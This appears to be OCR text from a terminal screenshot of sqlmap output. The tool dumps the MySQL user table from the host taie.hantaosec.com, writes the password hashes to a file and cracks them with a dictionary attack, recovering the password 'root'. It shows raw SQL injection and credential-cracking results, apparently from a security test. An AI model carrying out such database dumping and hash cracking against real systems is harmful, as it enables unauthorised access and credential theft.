 sqlmap — -zsh — 80×24
[do you want to store hashes to a temporary file for eventual further processing ]
with other tools [y/N] y
[22:06:39] [INFO] writing hashes to a temporary file '/var/folders/ty/4v2t7f7d2m
x5d1y58dz6r88m0000gn/T/sqlmapb_m0mzku96852/sqlmaphashes-ryv_s4vk.txt'
[do you want to crack them via a dictionary-based attack? [Y/n/q] y ]
[22:06:41] [INFO] using hash method 'mysql_passwd'
[22:06:41] [INFO] resuming password 'root' for hash '*81f5e21e35407d884a6cd4a731
aebfb6af209e1b'
Database: mysql
Table: user
[2 entries]
+--------------------------------------------------+
| password |
+--------------------------------------------------+
| *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B (root) |
| *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B (root) |
+--------------------------------------------------+
[22:06:41] [INFO] table 'mysql.`user`' dumped to CSV file '/Users/alice01/.local
/share/sqlmap/output/taie.hantaosec.com/dump/mysql/user.csv'
[22:06:41] [INFO] fetched data logged to text files under '/Users/alice01/.local
/share/sqlmap/output/taie.hantaosec.com'
[*] ending @ 22:06:41 /2025-06-14/